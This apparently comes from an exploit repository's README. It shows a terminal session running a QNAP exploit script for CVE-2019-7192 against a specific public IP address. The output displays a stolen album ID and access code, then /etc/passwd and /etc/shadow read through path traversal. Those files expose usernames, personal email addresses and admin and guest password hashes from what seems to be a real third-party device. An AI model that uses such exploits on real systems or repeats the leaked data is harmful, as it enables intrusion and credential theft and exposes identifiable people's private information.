 ein@phantom:~/CVE-2019-7192_QNAP_Exploit$ python3 Qnap_Exploit.py http://140.117.103.218:8080
=================================================================
album_id     ==>  cJinsP
access_code  ==>  NjU1MzR8MXwxNTkzMTUzMDAz
=================================================================
./../../../../../etc/passwd file content;
admin:x:0:0:administrator,,,:/share/homes/admin:/bin/sh
guest:x:65534:65534:guest:/share/homes/guest:/bin/sh
httpdusr:x:99:0:Apache httpd user:/tmp:/bin/sh
chchuang:x:514:100:Linux User,,,:/share/homes/chchuang:/bin/sh
hsunpeiwu:x:525:100:Linux User,,,:/share/homes/hsunpeiwu:/bin/sh
panda80126:x:532:100:Linux User,panda80126@stust.edu.tw,0,:/share/homes/panda80126:/bin/sh
[sshd]:x:110:65534:SSHD Privilege Separation:/var/empty:/bin/sh
arthur lu:x:533:100:Linux User,,,:/share/homes/arthur lu:/bin/sh
yunshan:x:535:100:Linux User,,,:/share/homes/yunshan:/bin/sh
bernie82963724:x:536:100:Linux User,,,:/share/homes/bernie82963724:/bin/sh
chian:x:537:100:Linux User,,,:/share/homes/chian:/bin/sh
chengan:x:538:100:Linux User,,,:/share/homes/chengan:/bin/sh
ammiy:x:539:100:Linux User,,,:/share/homes/ammiy:/bin/sh
rex_rk:x:540:100:Linux User,rakeshrk141996@gmail.com,,:/share/homes/rex_rk:/bin/sh
guests:x:541:100:Linux User,,,:/share/homes/guests:/bin/sh
newkk2015:x:542:100:Linux User,,newkk2015,:/share/homes/newkk2015:/bin/sh
=================================================================
./../../../../../etc/shadow file content;
admin:$1$$dVGw8osBnSDJWbtnM196C0:14233:0:99999:7:::
guest:$1$$ysap7EeB9ODCrO46Psdbq/:14233:0:99999:7:::